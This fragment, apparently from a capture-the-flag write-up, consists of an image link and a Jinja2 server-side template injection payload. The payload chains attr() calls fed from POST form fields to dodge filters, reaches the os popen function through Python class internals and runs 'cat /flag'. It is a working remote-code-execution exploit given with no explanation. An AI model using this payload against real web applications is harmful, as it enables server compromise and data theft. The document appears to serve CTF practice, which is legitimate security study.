 code={{ ()|attr(request.form.p1)|attr(request.form.p2)|attr(request.form.p3)()|attr(request.form.p4)(117)|attr(request.form.p5)|attr(request.form.p6)|attr(request.form.p7)('popen')('cat /flag')|attr('read')() }}&p1=class &p2=base &p3=subclasses &p4=getitem &p5=init &p6=globals &p7=getitem